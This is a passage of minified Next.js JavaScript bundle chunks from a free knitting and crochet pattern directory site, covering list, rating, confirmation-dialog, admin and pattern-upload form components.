a(){}function l(){}l.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,l,o){if(o!==r){var i=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:l,resetWarningCache:a};return n.PropTypes=n,n}},5697:function(e,t,n){e.exports=n(2703)()},414:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8045:function(e,t,n){"use strict";var r,a,l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t._1=function(e){var t;document.body.classList.add("react-confirm-alert-body-element"),function(){if(!document.getElementById("react-confirm-alert-firm-svg")){var e="http://www.w3.org/2000/svg",t=document.createElementNS(e,"feGaussianBlur");t.setAttribute("stdDeviation","0.3");var n=document.createElementNS(e,"filter");n.setAttribute("id","gaussian-blur"),n.appendChild(t);var r=document.createElementNS(e,"svg");r.setAttribute("id","react-confirm-alert-firm-svg"),r.setAttribute("class","react-confirm-alert-svg"),r.appendChild(n),document.body.appendChild(r)}}(),(t=document.getElementById("react-confirm-alert"))||(document.body.children[0].classList.add("react-confirm-alert-blur"),(t=document.createElement("div")).id="react-confirm-alert",document.body.appendChild(t)),(0,c.render)(i.default.createElement(p,e),t)};var o=n(7294),i=u(o),s=u(n(5697)),c=n(3935);function u(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var p=(a=r=function(e){function t(){(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,t);for(var e,n,r,a=arguments.length,l=Array(a),o=0;o<a;o++)l[o]=arguments[o];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.handleClickButton=function(e){e.onClick&&e.onClick(),r.close()},r.handleClickOverlay=function(e){var t=r.props,n=t.closeOnClickOutside,a=t.onClickOutside,l=e.target===r.overlay;n&&l&&(a(),r.close())},r.close=function(){var e,t,n=r.props.afterClose;document.body.classList.remove("react-confirm-alert-body-element"),(e=document.getElementById("react-confirm-alert"))&&((0,c.unmountComponentAtNode)(e),e.parentNode.removeChild(e)),(t=document.getElementById("react-confirm-alert-firm-svg"))&&t.parentNode.removeChild(t),document.body.children[0].classList.remove("react-confirm-alert-blur"),n()},r.keyboardClose=function(e){var t=r.props,n=t.closeOnEscape,a=t.onKeypressEscape,l=t.keyCodeForClose,o=e.keyCode,i=27===o;l.includes(o)&&r.close(),n&&i&&(a(e),r.close())},r.componentDidMount=function(){document.addEventListener("keydown",r.keyboardClose,!1)},r.componentWillUnmount=function(){document.removeEventListener("keydown",r.keyboardClose,!1),r.props.willUnmount()},r.renderCustomUI=function(){var e=r.props,t=e.title,n=e.message,a=e.buttons;return(0,e.customUI)({title:t,message:n,buttons:a,onClose:r.close})},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.title,r=t.message,a=t.buttons,l=t.childrenElement,o=t.customUI,s=t.overlayClassName;return i.default.createElement("div",{className:"react-confirm-alert-overlay "+s,ref:function(t){return e.overlay=t},onClick:this.handleClickOverlay},i.default.createElement("div",{className:"react-confirm-alert"},o?this.renderCustomUI():i.default.createElement("div",{className:"react-confirm-alert-body"},n&&i.default.createElement("h1",null,n),r,l(),i.default.createElement("div",{className:"react-confirm-alert-button-group"},a.map(function(t,n){return i.default.createElement("button",{key:n,onClick:function(){return e.handleClickButton(t)},className:t.className},t.label)})))))}}]),t}(o.Component),r.propTypes={title:s.default.string,message:s.default.string,buttons:s.default.array.isRequired,childrenElement:s.default.func,customUI:s.default.func,closeOnClickOutside:s.default.bool,closeOnEscape:s.default.bool,keyCodeForClose:s.default.arrayOf(s.default.number),willUnmount:s.default.func,afterClose:s.default.func,onClickOutside:s.default.func,onKeypressEscape:s.default.func,overlayClassName:s.default.string},r.defaultProps={buttons:[{label:"Cancel",onClick:function(){return null},className:null},{label:"Confirm",onClick:function(){return null},className:null}],childrenElement:function(){return null},closeOnClickOutside:!0,closeOnEscape:!0,keyCodeForClose:[],willUnmount:function(){return null},afterClose:function(){return null},onClickOutside:function(){return null},onKeypressEscape:function(){return null}},a)}},function(e){e.O(0,[706,97,517,88,774,888,179],function(){return e(e.s=8729)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/790-178ec5d642a400ab.js
body_size: 4975
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[790],{5670:function(e,t,a){"use strict";var n=a(5893),r=a(5096),s=a.n(r);t.Z=e=>{let{text:t,className:a,displayAs:r}=e;return"h2"===r?(0,n.jsx)("h2",{className:"".concat(s().title," ").concat(a),children:t}):(0,n.jsx)("div",{className:"".concat(s().title," ").concat(a),children:t})}},9451:function(e,t,a){"use strict";a.d(t,{Z:function(){return k}});var n=a(5893),r=a(5584),s=a(3206),i=a.n(s),l=e=>{let{children:t,isAdmin:a,isPublished:r,onClickPublish:s=()=>{},onClickEdit:l=()=>{},onClickDelete:o=()=>{}}=e,c=(e,t)=>{e.stopPropagation(),t(e)};return a?(0,n.jsxs)("div",{style:{position:"relative"},children:[a&&!r&&(0,n.jsx)("img",{onClick:e=>c(e,s),className:"".concat(i().deleteButton," ").concat(i().publishButton),src:"https://img.icons8.com/nolan/64/upload.png"}),a&&(0,n.jsx)("img",{onClick:e=>c(e,l),className:"".concat(i().deleteButton," ").concat(i().editButton),src:"https://img.icons8.com/external-becris-lineal-becris/64/000000/external-edit-mintab-for-ios-becris-lineal-becris.png"}),a&&(0,n.jsx)("div",{onClick:e=>c(e,o),className:i().deleteButton,children:"x"}),t]}):t},o=a(1163),c=a(1664),m=a.n(c),_=a(7667),d=a.n(_),p=a(9755),u=a.n(p);let g=e=>{let{children:t,className:a}=e;return(0,n.jsx)("div",{className:"".concat(d().info," ").concat(a||""),children:t})},h=e=>{let{children:t,className:a}=e;return(0,n.jsx)("div",{className:"".concat(d().title," ").concat(a||""),children:t})},b=e=>{let{children:t}=e;return(0,n.jsx)("div",{className:d().bottomInfo,children:t})};var x=e=>{let{href:t="#",alt:a="Image",image:r="/images/top-pattern.png",onClick:s=()=>{},children:i}=e;return(0,n.jsxs)(m(),{href:t,onClick:s,className:d().item,children:[(0,n.jsx)("div",{className:d().image,children:(0,n.jsx)(u(),{className:d().image,layout:"fill",src:"https:"+r,alt:a})}),i]})},f=a(7653),I=a.n(f),j=e=>{let{collectionName:t="Collection",collectionId:a,collectionImage:r="/images/top-pattern.png"}=e,s=(0,o.useRouter)();return(0,n.jsx)(x,{href:"/collection-detail/".concat(a),onClick:e=>{e.collectionId&&s.push("/collection-detail/".concat(e.collectionId))},alt:t,image:r,children:(0,n.jsx)(g,{className:I().info,children:(0,n.jsx)(h,{className:I().title,children:t})})})},y=a(1918),C=a(5539),v=a.n(C),N=e=>{let{patternName:t="Little Mouse knitting pattern",patternId:a,patternBy:r="Cheryx",rating:s,votes:i,patternImage:l="/images/top-pattern.png"}=e,c=(0,o.useRouter)();return(0,n.jsx)(x,{href:"/pattern-detail/".concat(a),onClick:e=>{e.patternId&&c.push("/pattern-detail/".concat(e.patternId))},alt:t,image:l,children:(0,n.jsxs)(g,{children:[(0,n.jsx)(h,{children:t}),(0,n.jsxs)(b,{children:[(0,n.jsx)("span",{className:v().author,children:r}),(0,n.jsx)("div",{className:v().rating,children:(0,n.jsx)(y.Z,{rating:s,votes:i})})]})]})})},k=e=>{let{type:t,isAdmin:a,isPublished:s,onClickDelete:i=()=>{},onClickEdit:o=()=>{},onClickPublish:c=()=>{},...m}=e,_={[r.PV.PATTERN]:(0,n.jsx)(N,{...m}),[r.PV.COLLECTION]:(0,n.jsx)(j,{...m})};return(0,n.jsx)(l,{isAdmin:a,isPublished:s,onClickDelete:i,onClickEdit:o,onClickPublish:c,children:_[t]||null})}},7787:function(e,t,a){"use strict";var n=a(5893);a(7294);var r=a(7927),s=a.n(r);t.Z=()=>(0,n.jsx)("div",{className:s().loadingWrapper,children:(0,n.jsx)("img",{width:300,src:"/images/ex.gif"})})},1918:function(e,t,a){"use strict";var n=a(5893),r=a(7294),s=a(8870),i=a.n(s);t.Z=e=>{let{rating:t,hideVote:a,votes:s,allowHover:l,allowClick:o,onRating:c=()=>{}}=e,[m,_]=(0,r.useState)(t),[d,p]=(0,r.useState)(l);(0,r.useEffect)(()=>{_(t),p(l)},[t,l]);let u=e=>{d&&_(e)},g=e=>{d?(p(!1),c(e)):o&&(_(e),c(e))};return(0,n.jsxs)("div",{className:i().wrapper,children:[(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(1)},onClick:()=>{g(1)},className:i().star,src:"/images/star".concat(m>0?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(2)},onClick:()=>{g(2)},className:i().star,src:"/images/star".concat(m>1?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(3)},onClick:()=>{g(3)},className:i().star,src:"/images/star".concat(m>2?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(4)},onClick:()=>{g(4)},className:i().star,src:"/images/star".concat(m>3?1:2,".png")}),(0,n.jsx)("img",{alt:"star",onMouseOver:()=>{u(5)},onClick:()=>{g(5)},className:i().star,src:"/images/star".concat(m>4?1:2,".png")}),!a&&(0,n.jsxs)("span",{className:i().info,children:["(",s," votes)"]})]})}},7047:function(e,t,a){"use strict";var n=a(5893),r=a(1664),s=a.n(r),i=a(8245),l=a.n(i);t.Z=e=>{let{data:t,wrapperStyle:a={},wrapperClass:r=""}=e;return(0,n.jsx)("div",{className:"".concat(l().wrapper," ").concat(r),style:a,children:Array.isArray(t)&&t.length>0&&t.map((e,a)=>(0,n.jsxs)("div",{className:l().wrapperLink,children:[e.url?(0,n.jsx)(s(),{href:e.url,children:e.text}):(0,n.jsx)("div",{children:e.text}),a<t.length-1&&(0,n.jsx)("div",{className:l().spliter,children:">"})]},a))})}},7101:function(e,t,a){"use strict";var n=a(5893),r=a(7294),s=a(5584),i=a(8067),l=a.n(i),o=a(1664),c=a.n(o),m=a(9755),_=a.n(m),d=a(5670);t.Z=()=>{let[e,t]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,s.$e)().then(e=>{t(e&&Array.isArray(e.data)?e.data.slice(0,10):[])})},[]),(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{className:l().topPattern,children:[(0,n.jsx)(d.Z,{text:"Top Free Patterns"}),(0,n.jsx)("div",{className:l().image,children:e&&e.length>0&&e[0].patternImage?(0,n.jsx)(_(),{layout:"fill",src:"https:"+e[0].patternImage,alt:"Pattern image"}):""}),(0,n.jsx)("div",{className:l().list,children:Array.isArray(e)&&e.length>0&&e.map((e,t)=>(0,n.jsxs)(c(),{href:"/pattern-detail/".concat(e.patternId),className:l().listItem,children:[t+1,".",e.patternName]},t))})]})})}},4790:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return N}});var n=a(5893),r=a(7294),s=a(9451),i=a(4780),l=a.n(i),o=a(1358),c=a.n(o),m=a(5584),_=a(3825),d=a(2647),p=a(4495),u=a(7787),g=a(5430),h=a(7101),b=a(8045),x=a(1163),f=a(7047),I=a(5136),j=a(9521),y=a(8674),C=a.n(y),v=e=>{let{columns:t,data:a}=e,{getTableProps:r,getTableBodyProps:s,headerGroups:i,rows:l,prepareRow:o}=(0,j.useTable)({columns:t,data:a});return(0,n.jsxs)("table",{className:C().table,...r(),children:[(0,n.jsx)("thead",{children:i.map((e,t)=>(0,n.jsx)("tr",{...e.getHeaderGroupProps(),children:e.headers.map((e,t)=>(0,n.jsx)("th",{...e.getHeaderProps(),children:e.render("Header")},t))},t))}),(0,n.jsx)("tbody",{...s(),children:l.map((e,t)=>(o(e),(0,n.jsx)("tr",{...e.getRowProps(),children:e.cells.map((e,t)=>(0,n.jsx)("td",{...e.getCellProps(),children:e.render("Cell")},t))},t)))})]})};function N(e){let{isAdmin:t,id:a,patternType:i,type:o=m.PV.PATTERN,unPublished:j}=e,[y,C]=(0,r.useState)(!1),[N,k]=(0,r.useState)([]),[S,L]=(0,r.useState)([]),[P,T]=(0,r.useState)(12),[A,w]=(0,r.useState)(1),[E,W]=(0,r.useState)(0),[R,B]=(0,r.useState)("list"),H=(0,x.useRouter)(),Z=async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;try{if(!e||e&&!e._id){p.toast.notify("Not found pattern id",{title:"Error",type:"error"});return}if(!t){p.toast.notify("Not found key",{title:"Error",type:"error"});return}let a=new FormData;a.set("id",e._id),a.set(t,e[t]),d.tr.post("update-free-pattern",a,{headers:{"Content-Type":"multipart/form-data"}}).then(e=>{p.toast.notify("Edit pattern success",{title:"Success",type:"success"})}).catch(e=>{(0,d.zG)(e,{showAlert:!1,callBackStatusCode:e=>{p.toast.notify("Something went wrong, please try again later.",{title:"Error",type:"error"})}})})}catch(e){p.toast.notify("Something went wrong",{title:"Error",type:"error"}),console.log(e)}},O=e=>{let{value:t,onChange:a=()=>{}}=e,[s,i]=(0,r.useState)(t);return(0,n.jsx)("input",{style:{width:"90%",border:"solid 1px",padding:"2px 5px"},type:"number",value:s,onChange:e=>{let{value:t}=e.target;i(t)},onBlur:()=>{a(s)}})},q=[{Header:"Pattern Image",accessor:"patternImage",Cell:e=>{let{row:t}=e;return(0,n.jsx)("div",{className:l().patternImage,children:(0,n.jsx)("img",{src:t.original.patternImage})})}},{Header:"Pattern Name",accessor:"patternName"},{Header:"Author",accessor:"patternBy"},{Header:"Rating",accessor:"rating",Cell:e=>{let{row:t}=e;return(0,n.jsxs)("select",{style:{width:"90%",border:"solid 1px",padding:"2px 5px"},value:t.original.rating,onChange:e=>{let{value:a}=e.target;if(a>=0&&a<=5){t.original.rating=a,Z(t.original,"rating");let e=N.map(e=>e._id===t.original._id?t.original:e);k(e)}},children:[(0,n.jsx)("option",{value:0,children:"0"}),(0,n.jsx)("option",{value:1,children:"1"}),(0,n.jsx)("option",{value:2,children:"2"}),(0,n.jsx)("option",{value:3,children:"3"}),(0,n.jsx)("option",{value:4,children:"4"}),(0,n.jsx)("option",{value:5,children:"5"})]})}},{Header:"Vote",accessor:"votes",Cell:e=>{let{row:t}=e;return(0,n.jsx)(O,{value:t.original.votes,onChange:e=>{t.original.votes=e,Z(t.original,"votes")}})}}];(0,r.useEffect)(()=>{H.query.page&&W(H.query.page-1),G(),J()},[H]);let V=()=>{let e={},{search:t,page:n,isPublished:r}=H.query;return a&&(e["".concat(o,"Types")]=a),i&&(e["".concat(o,"Type")]=i),("knitting"===a||"crochet"===a)&&(e["".concat(o,"Type")]=a,e["".concat(o,"Types")]=""),t&&(e.search=t),n&&(e.page=n),j&&(e.isPublished=!1),e},M={getListPatternAdmin:m.MS,getListPattern:m.$e,getListCollectionAdmin:m.PA,getListCollection:m.p_},G=()=>{let e=M["getList".concat((0,I.fm)(o)).concat(t?"Admin":"")];C(!0),e(V()).then(e=>{C(!1),e&&e.totalRecords&&w(Math.ceil(parseInt(e.totalRecords)/P)||1),e&&Array.isArray(e.data)?k(e.data):p.toast.notify("Invalid data format",{title:"Error",type:"error"})}).catch(e=>{C(!1),(0,d.zG)(e,{showAlert:!1,callBackStatusCode:e=>{p.toast.notify("Something went wrong when get list , please try again later.",{title:"Error",type:"error"})}})})},F=e=>{let{title:t="Confirmation",message:a="Are you sure?",okCallBack:n=()=>{}}=e;(0,b._1)({title:t,message:a,buttons:[{label:"Yes",onClick:n},{label:"No",onClick:()=>{}}]})},Y=e=>{let{request:t,message:a}=e;C(!0),t.then(e=>{C(!1),G(),p.toast.notify(a,{title:"Success",type:"success"})}).catch(e=>{C(!1),(0,d.zG)(e,{showAlert:!1,callBackErrorMessage:e=>{p.toast.notify(e,{title:"Error",type:"error"})}})})},U=e=>{F({title:"Confirm to delete",message:"Are you sure to delete this ".concat(o,"?"),okCallBack:()=>{Y({request:d.tr.delete("delete-free-".concat(o,"?id=").concat(e)),message:"Delete ".concat(o," success")})}})},K=e=>{F({title:"Confirm to publish",message:"Are you sure to publish this ".concat(o,"?"),okCallBack:()=>{Y({request:d.tr.put("publish-free-".concat(o,"?id=").concat(e)),message:"Publish ".concat(o," success")})}})},X=e=>{H.push("/edit-".concat(o,"/").concat(e))},z=i||(["knitting","crochet"].includes(a)?a:"");o===m.PV.COLLECTION&&(z=m.PV.COLLECTION);let J=async()=>{let e=[{text:"Home",url:"/"}],t=await (0,m.xz)();if(z&&e.push({text:(0,I.fm)(z),url:"/".concat(z)}),Array.isArray(t)&&a){let n=t.find(e=>e.key===a);n&&n.title&&(e.push({text:n.title,url:"".concat(z?"/".concat(z):"","/").concat(a)}),L(e))}H.query.search&&e.push({text:"Search result for `"+H.query.search+"`"}),L(e)};return(0,n.jsxs)(_.Z,{isAdmin:t,id:a,patternType:z,callBackMessage:(e,t)=>{p.toast.notify(e,t)},showShareButton:!0,callBackLoading:e=>{C(e)},children:[y&&(0,n.jsx)(u.Z,{}),(0,n.jsx)(p.ToastContainer,{position:"bottom",align:"right"}),[m.PV.PATTERN].includes(o)&&(0,n.jsx)(g.Z,{selectedType:a,patternType:z}),(0,n.jsxs)("div",{className:l().center,children:[H&&H.query&&H.query.search?null:(0,n.jsx)("div",{className:l().topLogo,children:(0,n.jsx)("div",{className:l().bigText,children:"SOURCE FREE KNITTING & CROCHET PATTERNS"})}),(0,n.jsx)(f.Z,{wrapperClass:"".concat(l().breakcrum," ").concat(H&&H.query&&H.query.search?l().mt0:""),data:S}),t&&(0,n.jsxs)("button",{className:l().buttonSwitchMode,onClick:()=>{B("table"===R?"list":"table")},children:["Show as ","table"===R?"list":"table"]}),"list"===R?Array.isArray(N)&&N.length>0?(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("div",{className:"".concat(l().listItem).concat(o===m.PV.COLLECTION?" "+l().listCollection:""),children:Array.isArray(N)&&N.map((e,a)=>(0,r.createElement)(s.Z,{type:o,onClickEdit:()=>{X(e["".concat(o,"Id")])},onClickDelete:()=>{U(e._id)},onClickPublish:()=>{K(e._id)},isAdmin:t,...e,key:a}))})}):(0,n.jsx)("div",{className:l().comingSoonWrapper,children:(0,n.jsx)("img",{src:"/images/comingsoon.png",className:l().comingSoon})}):(0,n.jsx)("div",{children:(0,n.jsx)(v,{columns:q,data:N})}),(0,n.jsx)(c(),{containerClassName:l().pagination,forcePage:E,pageLinkClassName:l().pageLinkClassName,nextClassName:l().nextClassName,previousClassName:l().previousClassName,activeLinkClassName:l().activeLinkClassName,breakLabel:"...",nextLabel:">",onPageChange:e=>{W(e.selected),H.push({pathname:H.pathname,query:{...H.query,page:e.selected+1}})},pageRangeDisplayed:5,pageCount:A,previousLabel:"<",renderOnZeroPageCount:null})]}),(0,n.jsx)("div",{className:l().right,children:(0,n.jsx)(h.Z,{})})]})}},3206:function(e){e.exports={flexStart:"AdminItemWrapper_flexStart__2sVlm",mb1:"AdminItemWrapper_mb1___B3LL",mb2:"AdminItemWrapper_mb2__VnQru",mb3:"AdminItemWrapper_mb3____i0R",mb4:"AdminItemWrapper_mb4__rkiUp",deleteButton:"AdminItemWrapper_deleteButton__wFlvO",publishButton:"AdminItemWrapper_publishButton__0bcoZ",editButton:"AdminItemWrapper_editButton__Z61Qy",slideInLeft:"AdminItemWrapper_slideInLeft__mq9C2"}},7653:function(e){e.exports={flexStart:"CollectionItem_flexStart__TdLgg",mb1:"CollectionItem_mb1__Qebg2",mb2:"CollectionItem_mb2__fGAqU",mb3:"CollectionItem_mb3__B6YBu",mb4:"CollectionItem_mb4__pabAP",title:"CollectionItem_title__5jbo0",info:"CollectionItem_info__toBCo",slideInLeft:"CollectionItem_slideInLeft__unI9a"}},5096:function(e){e.exports={flexStart:"HeaderSession_flexStart__ktsCF",mb1:"HeaderSession_mb1__s_YjW",mb2:"HeaderSession_mb2__KkEWH",mb3:"HeaderSession_mb3__Jq3Ho",mb4:"HeaderSession_mb4__8drB9",title:"HeaderSession_title__zXYi2",slideInLeft:"HeaderSession_slideInLeft__mu7J1"}},7667:function(e){e.exports={flexStart:"ItemWithImage_flexStart__cWUYa",mb1:"ItemWithImage_mb1__vI1vH",mb2:"ItemWithImage_mb2__Et82i",mb3:"ItemWithImage_mb3__akJS6",mb4:"ItemWithImage_mb4__GXprW",image:"ItemWithImage_image__LueN1",info:"ItemWithImage_info__dFU7i",bottomInfo:"ItemWithImage_bottomInfo__6Isk5",title:"ItemWithImage_title__IIJfB",item:"ItemWithImage_item__i6fCO",slideInLeft:"ItemWithImage_slideInLeft__uW9T6"}},7927:function(e){e.exports={ldsHourglass:"Loader_ldsHourglass__UyQVr","lds-hourglass":"Loader_lds-hourglass__vsfiX",loadingWrapper:"Loader_loadingWrapper__opMcx"}},5539:function(e){e.exports={flexStart:"PatternItem_flexStart__7pPtj",mb1:"PatternItem_mb1__TuWI_",mb2:"PatternItem_mb2__fUdf2",mb3:"PatternItem_mb3__fMjp6",mb4:"PatternItem_mb4__YmXhx",author:"PatternItem_author__r7mkC",rating:"PatternItem_rating__ClwzB",slideInLeft:"PatternItem_slideInLeft__2e_VZ"}},8870:function(e){e.exports={flexStart:"Rating_flexStart__YdTli",mb1:"Rating_mb1__ckjU7",mb2:"Rating_mb2__YeGEz",mb3:"Rating_mb3__3Xvyf",mb4:"Rating_mb4__L8G7n",wrapper:"Rating_wrapper__TL66X",star:"Rating_star__KFrke",info:"Rating_info__KdPop",slideInLeft:"Rating_slideInLeft__yYt15"}},8245:function(e){e.exports={flexStart:"Sublink_flexStart__JYRsl",mb1:"Sublink_mb1__nkyeX",mb2:"Sublink_mb2__cEL2w",mb3:"Sublink_mb3__2vXFG",mb4:"Sublink_mb4__P4R4F",wrapper:"Sublink_wrapper__dwxZj",spliter:"Sublink_spliter__UheHa",wrapperLink:"Sublink_wrapperLink__RlLmR",slideInLeft:"Sublink_slideInLeft__57i1v"}},8674:function(e){e.exports={flexStart:"Table_flexStart__KK1Tt",mb1:"Table_mb1___ueYm",mb2:"Table_mb2__xqPVV",mb3:"Table_mb3__QpmhW",mb4:"Table_mb4__cdELv",table:"Table_table__ugrgE",slideInLeft:"Table_slideInLeft__jAjgI"}},8067:function(e){e.exports={flexStart:"TopPattern_flexStart__GaJZ_",mb1:"TopPattern_mb1__eHtLW",mb2:"TopPattern_mb2__JNoCs",mb3:"TopPattern_mb3__K7mEW",mb4:"TopPattern_mb4__wtu40",topPattern:"TopPattern_topPattern__yG3LO",title:"TopPattern_title__iflxL",image:"TopPattern_image__2W4WQ",list:"TopPattern_list__yxlKV",listItem:"TopPattern_listItem__HeybN",slideInLeft:"TopPattern_slideInLeft__74HMy"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/218-1670d5df5664ae2d.js
body_size: 4059
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[218],{7787:function(e,t,a){"use strict";var l=a(5893);a(7294);var s=a(7927),n=a.n(s);t.Z=()=>(0,l.jsx)("div",{className:n().loadingWrapper,children:(0,l.jsx)("img",{width:300,src:"/images/ex.gif"})})},4694:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var l=a(5893),s=a(4780),n=a.n(s);function i(e){let{children:t}=e;return(0,l.jsx)("div",{className:n().center,children:t})}},5218:function(e,t,a){"use strict";a.r(t);var l=a(5893),s=a(3825),n=a(4694),i=a(7203),r=a.n(i),c=a(7294),o=a(3157),d=a(5584),p=a(4495),h=a(2647),u=a(7787),m=a(1163),x=a(1664),f=a.n(x);let _=e=>{let{patternFile:t,onClickDelete:a=()=>{}}=e,s=(0,l.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"31",viewBox:"0 0 25 31",fill:"none",children:[(0,l.jsx)("path",{d:"M24 30H1V1H15.5H16.5L24 8.5V9.5V30Z",stroke:"#FF0505",strokeWidth:"1.5"}),(0,l.jsx)("path",{d:"M16 9V1L24 9H16Z",fill:"#FF0505"}),(0,l.jsx)("path",{d:"M6 20.3684L11.04 25L20 14",stroke:"#FF0505",strokeWidth:"1.5"})]});return t&&"string"==typeof t&&(s=(0,l.jsx)(f(),{href:t,target:"_blank",children:s})),(t&&"object"==typeof t&&t.name||"string"==typeof t)&&(0,l.jsxs)("div",{className:r().fileInfo,children:[s,(0,l.jsx)("div",{children:t.name}),(0,l.jsx)("div",{onClick:a,className:r().deleteBtn,children:"X"})]})};t.default=e=>{let{patternDetail:t={}}=e;(0,m.useRouter)();let[a,i]=(0,c.useState)([]),[x,f]=(0,c.useState)(""),[g,j]=(0,c.useState)(""),[b,v]=(0,c.useState)(0),[y,N]=(0,c.useState)(0),[k,w]=(0,c.useState)(null),[S,U]=(0,c.useState)(null),[I,C]=(0,c.useState)(null),[L,P]=(0,c.useState)(null),[W,F]=(0,c.useState)([]),[T,A]=(0,c.useState)(""),[B,E]=(0,c.useState)(""),[H,z]=(0,c.useState)(""),[Z,R]=(0,c.useState)("knitting"),[D,M]=(0,c.useState)([]),[V,J]=(0,c.useState)([]),[O,K]=(0,c.useState)([]),[q,Q]=(0,c.useState)(""),[X,G]=(0,c.useState)(""),[Y,$]=(0,c.useState)(!1),ee=t&&t.patternId;(0,c.useEffect)(()=>{if(S){let e=new FileReader;e.readAsDataURL(S),e.onload=function(){P(e.result)}}},[S]);let et=e=>({value:e.key,label:e.title});(0,c.useEffect)(()=>{(0,d.xz)().then(e=>{Array.isArray(e)&&(i(e.filter(e=>e.key).map(e=>et(e))),ee||F(e.filter(e=>e.defaultWhenCreate).map(e=>et(e))))})},[]),(0,c.useEffect)(()=>{if(t&&t.patternId){let{patternName:e,patternType:a,patternImage:l,needles:s,yarnWeights:n,materials:i,finishedSize:r,patternLink:c,patternFile:o,skillLevels:d,description:p,patternBy:h,email:u,patternTypes:m,rating:x,votes:_}=t;A(e),R(a),C(l),M(Array.isArray(s)?s.map(e=>{let{key:t,size:a}=e;return{key:t,size:a}}):[]),J(n.map(e=>({key:e}))),K(d.map(e=>({key:e}))),G(p),Q(i),E(r),z(c),w(o),f(h),j(u),v(x),N(_),F(m.map(e=>({value:e,label:e})))}},[t]);let ea=function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>{};try{let s=[...a];if(e.target.checked)s.find(e=>e.key==t)||s.push({key:t});else{let e=s.findIndex(e=>e.key==t);s.splice(e,1)}l([...s])}catch(e){console.log(e)}},el=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];try{let a=t.find(t=>t.key==e.key);if(a)return!0;return!1}catch(e){console.log(e)}},es=(e,t)=>{try{let a=[...D],l=a.find(e=>e.key==t);l&&(l.size=e.target.value),M([...a])}catch(e){console.log(e)}},en=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{};e&&e.target&&"object"==typeof e.target.files&&e.target.files[0]&&t(e.target.files[0])},ei=e=>String(e).toLowerCase().match(/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/),er=()=>{if(!T)throw"Please fill in pattern name";if(0===V.length)throw"Please select at least 1 yarn weight";if(W&&0===W.length)throw"Please select at least 1 pattern type";if(!x)throw"Please fill in pattern by";if(!g)throw"Please fill in email";if(g&&!ei(g))throw"Please fill in correct email"},ec=e=>{let t=!0;try{if(er(),e&&!S)throw"Please upload pattern photo"}catch(e){"string"==typeof e&&p.toast.notify(e,{title:"Missing Input",type:"error"}),t=!1}return t},eo=()=>{A(""),R(""),U(null),P(null),M([]),J([]),Q(""),E(""),F([]),G(""),K([]),z(""),w(null),f(""),j("")};return(0,l.jsxs)(s.Z,{showTab:!1,children:[Y&&(0,l.jsx)(u.Z,{}),(0,l.jsx)(p.ToastContainer,{position:"bottom",align:"right"}),(0,l.jsx)(n.Z,{children:(0,l.jsxs)("div",{className:r().wrapper,children:[(0,l.jsx)("div",{className:r().title,children:"".concat(ee?"EDIT":"UPLOAD A"," PATTERN")}),(0,l.jsxs)("div",{className:r().note,children:[(0,l.jsx)("p",{className:r().red,children:"Note that we only accept FREE patterns to our directory!"}),(0,l.jsx)("p",{children:"We manually check each submission, and paid patterns will be deleted, so we kindly ask you not to submit them. "}),(0,l.jsx)("p",{children:"Required fields are marked with an asterisk (*)."})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Pattern Name: *"}),(0,l.jsx)("input",{value:T,className:r().input,onChange:e=>{A(e.target.value)}})]}),(0,l.jsxs)("div",{className:r().formInput,children:[(0,l.jsx)("label",{className:r().label,children:"Craft: 